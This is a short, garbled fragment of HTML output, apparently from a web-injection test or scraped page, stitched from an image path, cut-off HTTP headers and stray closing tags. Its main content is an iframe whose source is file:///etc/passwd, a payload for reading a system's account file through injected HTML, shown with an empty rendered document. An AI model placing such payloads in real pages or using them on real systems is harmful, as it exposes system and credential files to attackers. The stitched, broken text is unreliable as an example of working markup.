 Content-type: text/html Content-Length: 83 Last-Modified: Sat, 10
</textarea>
whitespace
<iframe src="file:///etc/passwd" width="400" height="400">
#document
<html>
<head></head>
<body></body>
</html>
</iframe>
</center>
</section>
</div>
</body>